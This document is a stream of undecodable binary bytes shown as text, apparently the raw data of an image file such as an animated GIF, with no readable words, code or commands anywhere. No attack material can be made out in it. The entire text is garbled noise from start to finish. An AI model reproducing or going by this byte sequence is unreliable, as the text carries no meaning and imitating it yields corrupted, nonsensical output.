�PI4���P�$� UPE��<�u�QM�_QEP=�	�����J�Q`O�P�lQ-�5���Q"F=��.��%��.�'uR(�Rh,R+FuQR!���R0�F-EO%eR�,S'=�%}�T0mSi��=Q/uS:}�%UR<}R=�S>��:�Ss��%=�&]��,T@M�s,S=��5eTE��s<T-�%�TL��F��TO��K��/ !� � ,    � �  � �	H����*\��1�#J�H��ŋ�9܈��Ǐ CbKql#�c��͒��˗!S�y�$6Z7�eÖ�ϟ@��y3'�YǲI[�2�ӧeJMA�&NZ*��T��)ԯ`J���UrGUc�4S�a�B�jf�L�%K��S�Ri]��Kإ]���bE:K��Yn�B�����/ʬkw�Yr�b����Ǩ�f^��s��)p�ĺ�1-����v[�7��G�~�*I�E�&��70��p�v=�lM�X�[�v-tݼs��O^:X�)8S7[5�C���we�<�����^\����̶�J��u�m��G�[�1H��
���]��w�Y5�VQ�e��,Z���,�-u �(����I�QM#E��"����#X[b5]�ր$fs�K�W$x���ok��䓳�H�TkdXb�H)�E!4��#QЂ�kt�S6�	����)�t�)g�<3��%�X�d)���
B�Zƀ�Kŀ���F
B!�D�gAy���v
�#:���3�xj����'��x����*땅��Ȭ�~��3^U���X�e���L#ؑ����2@��z��,�X�-l����X	E3��+� YF!@�*�n��镁���Xf�C*������o*�^��,�R��h؊�Wv�1,��P��4��;#����a����\i�ll��(�F��(X��U��)�r+�<��X�@ѠR Y�[�4H'=5�L���@���)7C�"?#1[_�Tj��M��n�X��/�4Bƨ����t'�l��KA��"��}��n�����YR�x�\c��/I3��
�قf�L�m�B/�B��$���27�� K27Pcq� �,�������.|��}��	yבo����v|�f�b��IX��6��L0��-���rC/w'3�Ƭ<��/��/����o����B�<d�H��{�-$'��٢#��E�j)�Z+�ܠ�0�9��C H�1g8�z� 4D��%cGW���;j���]�����P��R�vE����y���$bi�FL��A��*K��X�B�i�K�s 5����|�C���qY�Cm{�~���o���8GT�����Ј
z����� Y�B�!Mlb8@&>�Z�|V�r��Z0@��������.��5�X�;e���%��z�tG��9 �5LF/h�ǿ]�Zʣ��9B!K\�4d��f&���Td��pE�p�1:Z�4pAڮ�S�p4�[�GC`��^Y(ʤf�	�Q~�П���4-��r���@�Y@[���@:H�.�Z��.����7�M0����8-��$ح����
u
R��K�HExP �9��3_N�ֶ5j�X{Hԭ���h��e0��|*D�HE>����(G5�Mo� h�H��Z(��+!O -HuOp��_/^�4T�#��A@��PC�ݐ������ԝp�elU�.� < R�Z 	�U	Q�:���T�����v�D?dɬg rD-*Q�Z�%�6�-� zتJ#Vp��G9�Ql&��`@6�Y��9W��M_/�A�n��_+д��SY��aq�L�6����Qu1H_�Xz�<��8ֱ ܰQ�j�ٴF(Ey�S�.����x��;\��%{q�p5C	����g���DŅ ��W#����M� �1(�9�E�c�@�$��I��	��	'��@�5np�Sڮ �gʢ���jL�&cE�9�Җ�Gd�{%�^�Ƃ^�-���'b)
�B���2�����	�7gD��x�35�.j�@����*F�J�b���	i��B;���j_���Z�[ޭmq+����S���+�R_�v06U���Ǘ��/�
�i��/���G8^��|��_��G?Rr��_ˋT[����31���iK�����.�=@3_�z%��}��f6�W0�0�n7o�g��g��q𹲕�˷.%�h}�{߮�c�T#�\&FR3�iih��J�t��<�h3���.p�r�{��7
(�Qs�ڱ[�en*��(*�����Ϛ�~z䳤�ul+wz�M泝m�/G;�G�v��=�jLTKJ�$,���p�2P`�e����^��ݽ�$�/g���N�ʹ|߳�w',����v�W�������]6��i��⒳� ���TTTV/�-.	g����^� &1�Q�Sv�����L����/	�_א~qv����׾��U���ޤ"���>���mo"\+��-�q���(���a���l����[;(.>M\M���.s����b�"j����1�����C'���G����?1�~���B�'��f7ym�;��x%� (� �@�Y���}�d2/�G��?S#�b{|GX�V@wDF��6m.�m
'|��{'(o��y��|Ї
*�9
ȃ��|�g	��q�Uj&�~�2S��b�
p#;�GA# R�`�0
�^��wȰ^JxAge��T,�wG�T�2
��1Ar�2����|y�q�Ej��"��a�WC���R�@���lX�fD�F|��3h���38f�v%<`,:�D؃E�0�B��ȇ涄��R_8�P ��Z�; ��V�����C�0��7mՀt�x�0	%q���'|m؆�`y`�W�=��|�'uHI(�A�|��x���&�Y^X(��1!���%q8��G�()1`��ǖl�V���T���lH|cF��Xm�_���8mB�;@8���* 5��%P���`�0��
��K8#.ɵ1� 5ʰ��4;'(��
C�0 $�~�8���t��[J��,hmFw���gs`���|�h&�����}�|�`�Z�R�;���[.��zЀC�8I#��b:�����U�B�L4���8fi�~ِ	��h�ʂ%��).(���Ƀ+��ّN��(� ��SX�x;#N�c`� � G'eCɰOm�PS�X�}7�H7���x(����~.xFi��p��Zf��<(��
� �7�˧�D��UW�&�g��ϵY�P72�:.�)# ��H���P��m�Yq�h���|y��	|�`��]��3�Ƀч
���؟{H}��;�4N#�Y%�Jd5�華Փ�p�E|��w(X�Y����EW�硶�}�+�Ã���Ჟ���w�↙#�%sPID`��:s3�6=�R�Y�4�A�xijP��|�{}ِ	��Nzp�9(hG'���P�
 �+�_�`:�b������ �P�4��)J��v7 ;��][�P8�0�
��b����m m�I������&��؛��VY .Ơ %p�#���*��ک!).��Pf4���I��4OFK'� �)PB:��9�Ɇ��z��P���(��`�Y��۰��� n���  �f���ʬSS�G��"�z�zp܊셂:P�ʡG)��
�nS.��2���̰�TS vЎ ���:PWw�4�J�� ��@�k�s��2��*��y�F�e�ʞN�����x������� ![Dh	�*�ʊ�
��އ���
���M�� .��J�`;{��P7n�:mC/h���7�����W�F�z��*�ۦ�	�pS 	� 	ܠ���|zH��r`����g�s%�X�@c4ՙ6]�:a�J��%EK�+��z�w��G��Mz����ZQ� �� �ฐ��������(i�GDC��cPgI N�c���4��`o��6�V�bؓG���x��w
�O;�ۡ��Z�F �+	Y�|Z���|Ȼ��h	��Yp��n�e��Y��Y��`z4����G���=G�繆�s����{Y���R����K�t��+	�{���|�˵���Z:�dgPr�EMcg�`gqF�����E�*.��C��3xpR���F���S��R�հ��+� ���+� ��|-\�.���}��
(�y�� ؄ ��4�M�N�cv�"7�	K�`�c�m|g��
�ByDI��I��
���-J���%@�PƩ�%p�l��@eٝ�)nmFj}԰\.������fy��O]	�c����I�E嚻ܷ}��Y/#  Qg+p��Ɏ��̉�ɩ|}�
+d�!wre4F_�TE���ף�4`N��Y~CM�X�V��)�/(�O�Ŗ����� _��X_P����ۿ�Yﴒ�@�����un`��c[�M"�c<B���+�0�,����Ai�W����&��#웡�%Ǫ�|��ɏ+����{��@Y�e(@g�_@<��3�$J�,B<��.z�{Him?�����ؾ���O�r�
���[�ɘ4�ݘ���%���H�O�%v�1�Ї%.��A(�Q��M#%B���X�W�*�jҳk�̨���V�� ���YK �@���|��g��nZ�ge7�ƕA��6׫Y��6�z%h�bA��J��AG�'}ҔH́	�V��W��0��e�+@�]�o|�0���Y�
��n�PW-(�	��X4Jpg��ر��ڞ'�����F�T.���lt��?i¾��2֌+�������9�!'����/����t�qr�QA<�I-V���Pɇ"�|����x?G��:��p�(��)�����ǸcM �˸���;�D�|<m��.���X�F����?�Q�]���Z���R��3�۶kPj��溨�'��[����=֒@�&��(��g<}i�Z# 5Wr^�Q�vr���� 14},�u�PI/c���k�'x�������R�Yr�@�_P��:u<��X�����ub�n��QP��5c�.@\�3���
h@���ޓ���Fm��j�Vm�=����-4��4�b��m�]Ɛ��1��,�3���q^ׇ�F��E�U԰��6��_���
g�t����N�����]��	߈>��������-_@������D�fF����q%@��gnHH����S�Y�R՘�ޮ���{��^�������~�i�R.0`-��}���ɾ���;������^u�I�G����E��A�L�~}��H��[�����k�Q..��������'��p�[��]2� ��>}�� XI}����u���U.�AD+�j�K^�·eG��
���Ȑ[ݛy'0�n�+`�������J9����7
 y��@0vr���I_�X��䪻O��D'سn��]��ҹ�
<�ؽ�� �|��~���)��ߦ1Yo��'�˹��R w�1�ʚ{�=��9�B��$�T@��@��	)��Ⰺ%Q���_�o�d��0�. X�W�qZ�|o�ƣ�fa�]U���חF~��x����	���s?����Q�
�������>���$�7�X���}�����e��I�A�O/�p�9��pϐ��E�A�|እk`Abu[��V,bQ@L���6TQ��B���!E�$YB�II_.iDU ��(��bp��-f�2*�`��M�n-#���H,E� c� ��"F5�-\W���z5V�X�*�K��i�-ؖlC����`��#�/��"/	%�>JŒ�Mn�2��ys3�ܖ�@���eL�8E�"b	EHP ٬�f]z�����:=�!�C]Q�dtV��K+<~,q�w���}�$�#��W�Ȩd&*
(��ϟ6g�0Ԩ	�&.�XJ�sԩ�}��
q�W[��W]����-b
������b���c�A�Zp8���	Np/�$8�I�[�1�V�����i�e(����2��)��#�!���5��:�4�pAk�!�:H�q�����i�B(���9*+�0�4R 0o���Zvj,��+�[�B F8�����j ���*, �R@>�"�@�DEA�
��PCE�t�D�X)#N@)D	$ؐ1�2]�2��Z7�|����4!e��T"Yu���Fˍ��Pqf����DW^w��W`��a%)a<[����mOS��J����B@T���"�B�O��V��<7��,s���m'bE#g�w^z뵷^���KP� ���ԙ�
V�`�8������^�3ճ�r�W�x��8&mH�z���Q���d�Sf�L>9��Pyf�
h����T�b��ǝ�=whu�'����a��v�i���:�@��A�9��zFx��T(@��6�l��`��A($���9Kc���8�V;ֻb�Om�FFzp�7����%��)���"�|��w��zRΝw6�����Et���r�SW}u�Q�n�a��n^���v�e����{��w�ݞ]�V;�t���I��ƃ�~z�Ax]w췪����~^w�)
$�"�w���ˏ�E�����~��@&����?�(�,{��YBvF��������@\�"| (����A�����`�A��$(B�QA2PC�LE����,B�0F-�aC[����	l�C �?T�͢b.!�.���]����.��S���8�"���/�a!�A��"�(�-j 5vA�6�Q��_T�0�p�6��SB
��`���0��b��
�@^|.�|��6�1vQ�� c��P�-�p$�bE�8jL�q�c�Wʊ��P����[�r�#[D��@V$���3�8�B,q�Tdb�	�eFQ�K(�H�h�� ö�E.N��wQ5; C�� �8Ԡe���P����Z�r�|T?q(�A�0L�� *�
 ���܊x��M<t�ț(y7�.�*�PC���E\Ќl��'�L5LC�� ��BF���+X��A��( 	��
5��jE�i='2A���sfS��T^LQ�S5���;���E cK���S��J��`�a����	�h,uvȡb�Z�a�  ���q�(S���b$Q�"v��D�D�Nk�4��')��I�R#��L�1��w%�t��m�y��3��ڊ>����*cX ڡ|�s@��M��]��DN�Ro�1
�+B�Ce����+�-�Y�a��D�(�LX4�$�D#JâW��5,,�+R�.���nf���� R�J`�a}���-�1��	`�ҵ*r������̌��A�J��Q}*/�I�E����$� �_0@���:U�Ƶ�r�J@LZ�̴�LG lpP�R���Ǜ��&9Ç��^A)�`����/��@`v�**�( �N��ti��e�Č�yCcD9�F��������V��33�18;�A��@�d�P���qb��4lp�@B�;��J���_.d��0�H� �^�ȰE���jWG4�L�dFI ٣�sW(�[�, �*�F�)����fc��c��g���Dŕ��LX�9���*z�d���َ���U��Ј��n1ZF�zR�w�� �U��iU�2n������F��3d��m������d ��ö�u��y�j�v��*,`Y�qh�č>k���0؛�!ܪ��1���˿��[�-�;��64�����a��, ��@�lG�����a���⼀���P��"�$�\�����Է
��Z�2'�]�RO�wt�a?#׉,�廪S��S���x�/�qsbě��G��U�c���q~=�tDl�F4�aD� ���p���-��"ᴄ3�
�/}釷x��qxYk<�$�����x�{������ixCv�^����0� �h���klC|"�t�9�0 �|f�g?q^�C����0o��Gi�XD��۟��_*�P˻��1�@Ȃ����C��A���:��k�ث���[?�6ٳ����	AՁ;�4t��K���;�����@���;��� ��W��0�A���g�	A^�=�C�:��LBԀ,B����Y<8ԑB�Yh+Ah���)���g� t�TSB3�����SÎs��B8�z�7�B����-��W��\��B�B)0)<=1�A?�B��B C"��3|D4$C2�o��o�K�DK�9-��J��G���¸+�N|�ox���,�C�C�L$�\��a��ox@R�Eh��M4D��C`CX�H,�dBd�a��!��EC^�Ӌ��F`4DY�FlF`�Fh��oGp�FmGh��1,Cc\�d�aFs|�\���G{�G|�Gz�G<,�k�GH~�},��FbdG���ed�T[��;Gq�G<���3����F�Go�Hn,G�DH ̅�,I%L�w�G��G�lI���m�Hl\ɗ��4I�4CXX�e�a@�a��i�E�$ȃJ1ʤƟL�0̅��J��ʥ�J��ʜ�J��ǏF��I��G1�G�,K��J��J��ɞ�J�˰|I��F�t˺�K��˼�˵��3�ƸL��H�$K��K�|Ġ\L��ǠtL{|L��Lȴʠ����e�̝����I���\M�LL�|D�̸��q�K1���F�Mp<MۄDڜM̜�ݤM޴�����ܤ�����IX���L����|�b|Iz���Ln���N���لN���,N���l��$���L�D�����|�a�N�,��N��������O������L��Pc$O���<O���dP�\F��u�M
���<P���l��LN	��uT���a��4ѝ��T�]QMH��E��O�PUN�Q��Q�4Q�D�}P!5Q�Q$U����PMR(eG#-Q*UQ+�R,��(�҅�M 5��DQ0�.-ӒR+5Q4ES3mӒ��SuS:5�4��S=��9�S3 !� � ,  w t  � �	H��A� @\Ȱ�Ç#J���b�WYh�1�Q� �Л�p�?�(O�Li��K�cZ��h�L��
�y��Уg�*t��Q�/]]���G-
mJ�hR�U�]�� Q�`+^mx3V�Re�hW�1���0f V���m6��WQx̃T�E	����"AĐ�E�,���W6o�-8�b�zk�E%`�УS7�6�5k����u`�~
(J7o߽w�-���*xdv�Y�#�<�F�ăgy�>j��{�F7�K�����ӫO�bT���h}UU֬����ǿ��� ���2��7�XE��2� C�2�HH��N���^�,btu� h�X����$!��EM2�$c㍽@�K^���ώ�4#[B���ܐ�J6��N*�$���b�W�x"*��h�����C*y1�4h� ��j����ܐ��|׏l-2���˟�*蠃��B^*�w�,H�����D^����4��	��j���9&s�^ͬAP M(4���'�����#��� �W͗P!#�ץ5�����\*�@�֤��@��	����2͇��J����}v�-�P.�'�͈HLRĔw�!��?x0,*�X���P�� �O��������@^�!��/4���/����@�,� 9­X��%��kL4����?�ZjA~�#��?j
��3���a�%��z�)cqA�N��Z��X3`�2�F=���Y��&aM�����0��3� Z��=��z���L��BP��Zڌ� TR���^-�����
��~0���+��?20��:�K��D�VB��1���[۵8p���Y��yy�^��Xa��PCM�@*�
W{iԢ�@2�.ͨ�4�S	�c�/���,7ԊJ�
n�.���?Fz ������"���hx_�+�?4�����"P��+
+�P%I �;����[�*)q���xB}� H<��GjA ��òH�6J��<��"/���f��^���?�0�V�c!��������[�8��$\�P���1΄����<aF2_D���'%	$IF�_��0:��.�I�@C,�	$�D*<�¹�ND@�.k  I�A0���A�CpMn
�JZ���B�/j83fm a�� .iI�B&�Hm��0 w"�G/�K	��*�v��^*���F2�VD�mO//�.�?c"LD@������Q���fA� gx���P@4�r������vLv��Bшƅ�Y!y0l��������z�e���*��0����@Lp|�軀DJQA
Ґ��e��9�MIZӒb�?I)\Q����"�� c"�pL��P�i�ټ P Q�f�@���Xd�5C��52�)��	Pa#��4�?������,xʊ�`"L�"��j
���Ȁ��4w@��HG��gb�GQJҔ��Iɨ*x`��H�iy1�-���[��0�% ;�,V ���e#���puU�)@k�_�����P6��@��&��m5/]M�W#��+�����?n�}�@4��-v� 4����D,�5��a�?�q�c���.�n���74oy�{�l�ȹ"S"�L��Ec	���0@������ 7������h�Qg4���0�kQeP.uӘ�����M��DZ�o%�_�D�
Rb/�	p ΀q<e�m"8 �Aۜٝ
��MHO37v+�Mdv�[�38���2c �E������x���c���*�ΌYX!�2���h63w�+Y|���dF��T���W�(�@�
ƚ�y!A���k���m���c�� \�!���Fyo�$�?��@T8����@(����@@}�˪w�s�F���,Bs���L�cP�
A��0M����,ΫE����E�ȓ[|K���B=AiDs #X�6挥���M�ٷ�Cl�L� E�4�Kj)��
�Ĵ����.n�Y
,���w0�T�AǗ�Y������h�2�=�(;� t���\��֋2�X&�����/~$�������Ө`��B,"Y@��7c�E��v���@d�ܰD�y�K��͔rA�$=E�4���� 9�+G�E���" c �1l�q���!�J@
x��f�?��w�f����;�S-��
���U0�G�U����3[!�ĈEft�i�+]:�&q~�,KH��Owl��k	X�<
k�!�7y%�_�Ԕ�HP�},����ť���ά��jQ�:�T?���E&�T�j�t&`�e�t�"�;�j� ɭ��-$�_	� ��>���t����g)ݓ��8�H'$?��T��Wk�vgR+ ����D����P�u�OvxJd)�� �T&��2�Q��@,�sl���#�:�n$V� �VM�&�t��$NJx�K؄��:��gY�%� ���4�/Y��cy�
"�K�+58��t5k���$�� cW�AmH�z! "�q/1q6��@̰%pp�#@k���� ��	1HB�0�C%<T�G�B&z@bHj�=2�k�.�I��8I�]�X���]�*7"*y�J?�RLz`�%p�Ș����8\��wψ��(p�&$�3�/K�?��5",��,��)���f0%3�

��-F  ��'	�&{q��XmՆ�L6X�h)
�>Q� ���0]�#?�'3�*� a�@�'>���h��ב���eqe�5m��]Iy�5��ԐQs�2[�;�,k��#��a.Q_
��
p0C�O'j�fb���A��ȍڈ 0�e�M4�H��o�)pa�0�����GJb�a% 	��n��ܰ�P�Om�̰�zٗ{�u)j1�9�We
0p�5� Ps�F�1�8֐b�@����(ć�8>��i0a�@i�i�fb�P���隮Y�c�: �-�`ՖD��.�%]�����5��^�@y�P+�.1P3v�p	+��`��Ɍ�d��؝����Q ��a{�u}��P��GVc��;+�bӐ,��5�;�������+�0�p��7}"�Y �z�k��
5��..@-�i5�B�c��LA�g	�؃"zY��EW�v��-Ѡ> k"t� �	
(BIУ�C?�r��
�reH�y��`��R
��f�}��d�)K�M�c>s,jH��8�����H�R+͠k �IQ~xl���Q�ޙ���w|J�!�"1
�Ȏ=u;-�?�XRDa�:�_b�F#$�$�հ
���z��G�,F�#Y@Gʥp�{���Z?����!� "p��h�+�P��_p	(0��Z�Ɗx��xܑ����������)TDU�/��@Wհ�㳤�O*Ci�SJ���(*��5UIiLw�P�M�%4P]������ ���L���z�ꊠ.m
��c�*�Y�c`���� ��ڈ�[��5G
�Y�ᚩy��J����h��Ǐ�f�����,w;�QS�5eLEP�M
�%��bGz������C�(�����N� (� ���.L�J�U�Եk�PL�h�.�� $��ɜ"��*�t�
{�_� <�#&v}�S�R���r`5�a�@������^�"�"l�$+�Z��p��{����nj���c��Ov�0���\_�>�J�P5�>�� UE�c�CX���#;�%[�a�O*	z��۲&��
�
p��������_�Y�5�TiQbZE�3����H;>����*����:������=� F��%�yQ�e�J��M�Cq��#{��PWx��
����.���:��Y��� ���Y�A@EQ�c2I�ز�/!�d8����_@Vw���(ڜ� �\�В�`r����x#�epAd�Ql��*GJz��{	
�Q<�R\�Tl{X���(��y�Z�_{v�z\���
� /Ud$�G�Cy���k'0u�' ��
�Q���_��ñ7��o��A& ���P�
%�J,�6"�S�,�����Ļ�Pr/�|$
��*K9L, 4}��D��rId�#��nLC��Ԝ����ɚ\���p'?q�9\����gh��Y\��B� m��&�CR�;(�����<Nݼ���g,�D*נ_,HY.�e���Q�b�n��}��
���|� �L8NΠ��+����F��c(`���%��%@�p	��VU���;�|qi�"�
lY��J����ҙ��ᤒP�%�x������çec̎��A��
F<ϲl�!�
��*����ʢa����@�r�������2��j�g���C�$a��������l]����P��@�ݲZm5��,j�7���\��ie���#�� J�ˎmՏ�V}S�@m��f�.g)0o��̆�e�3�T�;$���
� r��t��t�s9۲]۴M�;9� �++	�����[�X�-�
�
Q��@�#�&�f�6��Q��}��m�"����Z<#PM�&��\����]��͘œ[ P	F�v �w{ߣ�3?����4<���2�c1
�Af
. ������'(�J��A�
�������#�$��  ˊq���`���q�6�
6�Y t���=��;��>���9���3��J��\��C=�Ň�u�d��f�od�IST��GaqV!�c�9PNY�i[�iM����i�g.�T��=���z��|��!Vz^��Y~�^��`�@�^�f	�v���`n�bUv��$0E����E  *`�`�������C*p�e&�����#�1P�@�0��� ��v�(�N�.�>�  Ep�#Rd�� ���$ ��o����i��?�Na���=&�^�Aa\R�|�6P]4�c��.%*�?���PW��� j�7Jjd��`�T��`�`� >�pp?XW" �`��~�j�/�I��0?$1?�b)����>E �/"!@�dP�\A$a�a�H��a�ܥ�`��컻|E ���j�1� >Ep�a�//4����*���@?xCF&v`b���؁*�@V -e��岟>)$ ��R�����$��8��o3� >?�>��&E0�� �Q#@j�9	�`|��?<�4 PI�`�q��|P�.�/��7$`�����n�p+o����:?�@���J�/E@�P�`���j`/��/b6�)�d ��?� �0��� ��$�o�"���6m��ET�";�*T���A,"��_-g����H��R:C%�b�f(k�Jw�b��T.B,b�h�"-1z�뗃E!	!!��/�d4n�?2�.��F����JIUJ��@�+��h1P�3W�L���a^�jюB��v�)8�_���"5�N����հ-LҤ�mY憴���?e�P��V��ZQ�*��"�E�9��0���ĉ�!�u���ŋS6���Ԣ٨�n[g��F�K�`��Q�X��_g|��V��y�E�tj|�ܛ� c��R�8�ԘF��4��,�`@�Z"	��R��xS*��E�"t�	��$��
.�_�(»EjL���'Ǒ	�,"/�΢�B�H�fX��g��i��*@��RBeƋ<���X*h��75Ȱ�5,�����%���a��X$����F�,����U{�R�\<��$���)�x)�.����L�n"p2.���2ձA,2=@ 5l 
����,���F�[���n�k��T辗H��)�HP�Y5� aF�>�1��8o�N@�8��ۅ��zEe��U8Ix5Ք���h��f21T�\�E�#.H��R��I�a��n���A�xT#?��&P�ދKL]���G2Qdg(�҂x)���k�Pakw	�ށ�@��-����%A��� y���I�e�����t��&v�
�����`�����ϳ� 
Ć�xF�؍�㐔l��&749ʼw�F���q�"��'lo���q������ٳ��3�5oq���E�I�Ow�Ν��qF����Q��pf�lJʐ��1�,�~��G�m�)"
;�=��E�`^�N��3��1��x�v'�W)D�A#��N�W}��w����B�}c	B~�i�����߱���~����w���ht�+�u@�F*T_�@����� ^QR��M��|��F�>�Q�X<V-�A�HeWߠam��!@	JR�3����.���7�G#�:��3�X&�P�C�G�Q�)�&  !� � , 	  |  � �	H��A"4H�G
��J�H��ŋ3T�1��E.z�f��5�4{�(ƣ,�\fiYo�ƛ8%��	r��,��,9qH��>�*���R�K�*,���BR�>m�1�N�JH)س
�Z�hGE3T���KUP�E���	U鐁f�e�s�W���*V,��@<
�mF�jxd�%_���=J�/��S�^ͺ5�T��u4|P!ŵL���h���/Vb'���*F|N��iV£K���٤io�.�9���@� ܵj�JϞz��}�.�N��}T�9jߎp��ZX��.X�@�d��@sC78�?4P�X4��U�cL���b�� $�hb�(�x�4��`�q� *΀g��-r*�$�L��@䐽��47�R�2p��!��,��R�Vf��Zv9\���_G���̀hZ`�{�BC0�X���B6����$���0Bl�V47�)d/D&z���&�'���ԡZ�u4c���[3*��p��`�頕/��{)��2�"��䬽�jk��ޚ�p]�]S�t�
+�ш�@IX������`0�X3g
$4��S�?�@���-R��/�Y��yf�.�U�Ӌ�5*˗���ZX)4Bp�X0�@L.��I�B�2�PC�?�D��4����/��J��)5/�@C���q�#�L���ܐr��Bhf֎4bH8�@4��À5.Xc��L�5�25Δ�g2-_�f��*V��5�WYhA���������`k(4�[�8�	I��?���I0�@��Y���u�9�?�6���AN#��}E��}��jA�.�,*�	�cM��P�]�ȍ@A. �i
m�@גD�ڠ����]#��
��;?��BV��,7(++O>3�7
}�
n� ���'1P.�����84n7\*4�0cG ��"�7TY�@����HA@���s��.P�e�� �s�x���t��n� ���a7`�b�!5���:�rF��?xM�B���SbpeSa�����{�5�<� X��u�ݤ��dB�P]���Q����T�.
y����@g=H�bj��F���غ��n��4���V�6������0���b��GfHń��+���o$�)
� 
@�� G���t��x�f-lMcQH�T��U�R�@��'�d����k��JV� 
���p���:Q ���\��>C�	.�@7��c%�4PZ��cU1�����Q�� z1 N#q-��s`3���L-�hp���AЂ4CΠ��q>��:�rӻ��_Dr�0K����ˠ&3�9�~:@�T����ބ���Mؔ��1�������@��/�5�,e0�H���|��G�i�*8 R
��1�zB��n��+]��
4�eȡ� ��L���Vm�k�dQ���,9�$Bڤ�����W��?8@�e����u��.h��.�Q��.!�	Qu*Ȣ.��E	I�C�f3��+���aW�����p�jW�������C���A
@: [�.�T�2��!p壋�Q��A!Y`
,��
֙&��-.@�Z����e�v�J^h�ѱ��岦a�d �G�p'F�l�׉���&f�*�v�0�IG�#lw�X]3��R�M����	bKX
Ӏ �@Ɠ^W�M"*S_�FL\���7H1�0g�Ia�,m��nAc�$���@���ԧ�QݲF ��E�H�����!��L.��<`0���ƶ�¸��d�P�W�fLc�l�g�
$@RKx��:��j��7���l���EGl��Fg e�Ns5B�((��KPfd� l��qnP�ҘδX�L���# eFM�R�z��d�2v���rB��i=
P�3�a�~b.��m&�iL����ݧ39L�"
Y��K:ә��Dڝ�+�y1�3���MF�$F`4"�-Z�hAxJ��Ⱥ'M�z?�מ�Z"fȢN�RO�R�a�$��t�@�Q�us���Ԛ>e���xp/������B��h�����+�@&(��N�8��o	��oJ[�3�D���O
�F41'�(n�*<� �`�����;U"��Zz�t3)�W���V�hX�`�
�1ж��޷���,�H���>ڲXuB����P�E�ÐE����`�$��/Ǹ�d	f,K�88��q�c�
������(�DC��A�4 ���@,�@���i8%��3��ƼW���̀�Dt��i�i��`��mq10�a'h�-dO]xd�w<��kQf�̨9���
�@��%z�M@d\�ò~f�QZ��B���B9�06+g/�cp��}��u�&��h@f��f�t�cW�Lە=b��?t7J�#>2_�R(��+��!{��w��v86y�6o�n=Wo�U]�dD� rGt#'r�0I�DP�3	�� �t��\�V6�s��<'o^؅<ȃ����!4.i�P���c�eB
1F�f����tː!Vf��X��KWWfC6C��A��4��p�Q�)�#	b�@�/r�\a�qn
@�V8�B(� ������؊���FB�b�Q�@@P\I@!�Q�
�P �Q<a�2��_Fw�l�fxf�g��;�]c���W����`�3z�!�Q<�@X(�-7���E�!P-U�\�-��0�"sgb�3%4s��B�����E��|��	a��G�HS��iS6���<aq��"Z'`
qhΐk0�k� �3	��aj���2I�m�v!�yP�,
P:�d7�H�pԈJL)� ���#!��b˅+�W`���\�x^�n��nf�`Ic�ˢ:8& �V>7'��=H�4s�2���\QF* +� 	�I Y��5�?��ƘW{2�G�=�nHCID�c�I�G� )�v}}�[ �_ 	 	���Mqe�tc��6���2=�I�AJD7�b�����.GZ��mR_ 0�@����v�u��f��gz��H� 'C�i4�24�e>�gR�b,���l��9��W�+pi�p��i��i�y��If$(ɔR�F��C�)
@DC6���ր���|��b}��V��A#��9��Z�% ��H��5s'sli`�sq�
FhD��)�@D�C�4�4��ΦQuk�%���~h�L�x��+ �v�6�L:��q������anbD���2�pA��||T ����i�#��6+�������hf��Z �f��4g$��C�)�v I �#����|�Q����u��8�F ���ɚ^�a	�&N��LT������q:�jAuC��"'��R� p��UF�@
p�[Yo蕍���L��c]�q�'(piF���so�ZD�7�8���#�h`�k�f�I�@�v� 	_Wiܰ� �����f��
1��qv����w��pA�|Y�a=�ڧ���a��3��˱:&o�* 1�� ��:�CJ?D�#4���}��9f"���+@#��;�EK��`����!�f�t��іY�>�	?�C66gs�/x��������{��)��ʤl�����̠`a:�˂�a}�f�x=�*�e�x6���Q��&���� ����ʬ�{��XR>�8� pv��/I�Ӱe�p��9�P�䁶���{��9c�ʃ�5l'�t�yl�O@D��L�cD�7��/�4r҂�0EVI��鳤*�\���Zi�ˤ��u������Q���eX��d�� sĵ.�X��:۞Pr�����3ۢ�"�-��-%vt[�1
�P �AR�R��	�F8c�"���J��Xd;<��(�� �>� #�v/Y;��@�'5/ٹ��L�;��j���kAF��p2^ &����8���)�_�K���ٜ��'Ji��#��0�LiܵiA���ˠ=�va���c�� ��+��K�٧���w|�!�[��gf�U":�>wBg	
��<��dD��Q��{Ĥ:�K��!|��I��yǀ�hu[��R�eXA��
� ����Q��C��/��BA��� ������,����t�������y���a�FRĆl��L�so���}T��a�����(1��hPŋ#0�%��X%w��~6W�q�W�Oړ&����2��C|��x�,�@� �	�k� 	�h�&��q�#1=����kf�`pa���h�`M���	s�����_��L<�2�-��)��<�����k��������늩E���Ӱ�����������\�[ի��X͚���-�P?�v� ��위؅�ȷz)=��!Y���L/��1�ɚ�׋˚9�;�����`zϞ"�h���LV��B�
���7QF���;ՒP+�ٜ����P�]�\͐
	�<��p�,o��AHM�u�n �L=���gɊɗg��������܃
ԇ�s�V�	fX�S�z˨�Ԓ������%p	�]�s���p������}	U��+��8V wF#$,c;8�-�ڎ�ѨPԯ5�p�F��ֺ���b&�2m5M�4�ɱKհ��pt�s�`gج��%�R(��a�/� ڣ����e�&�y��k�4�6^�8~�}�hY�+�P��-�M+��6Fc�L]V� ���ۍz�� ,�V~�Xn�}Z�?{	I����)҉v�KR��uo���|z%fŭ�t��v^�x.��!1��[y��l��LlRJ��W��V��a�R���>�����犡 ]�%0wo�v���Ax�J괅���	c�\9ѡ{�(I#�>�fB�^�.뱞ݰ>�~V����^�;)�(�f�x����t����"b�N�qF�Nx���Ā���p=�S��c��~����rx�<~���8���^�n^T� � �!����o�
����
o� �q��Ѧ�І���ʽ�?n�
�1�%_�P��},��]�e�x���4R!6�H9OQN{`4rHp�<s���.V�1r>oBJ��D/�QOE�H�HOo/����^?�����:�w1�d�P��zE`Eo�s/�p/�r`q�q�t�E�
A�,]{v@d���$04)E0d06�j ���E�0�A6p�"
��za ��*��)��
��=�/��������0W�d�g"�@	��@�2B�S$`�����@�԰%D#������!+�!����(Q0��! �$j���
E �p�P!�8��B6�� "�_��-���׮�jd�/0���i��/Z�� �UqQg���rV��ʔ0k�X�Ģ�^���&�G9eI���E�-B��WE�Q��(��T�Q�MDq��]
N�8���hj�2��2��ZєE�[�eܻ�0\4�a�kv��j�WqU�gG�V5��L{�-d ¢N�A��7��Ȭ�WdWEja��Q�����D"e��n�-�q�Eů��"��Du�����T=��J�E$(;�t�c��	�����05A�>�i�b�1���ƅʜ�^ȋ�u<F��m�35R�o?;�)�X
#���J��������g��ʂ���E0X#�2� ̦E��J���yO�]�l��I�'��q���r{	�w4pTJ���@�"��p���zN���R��@�q)I!�+B˱��*�����@�8k�(**���ci�Z���N�hf�hPI�c�J�(��Ǿ
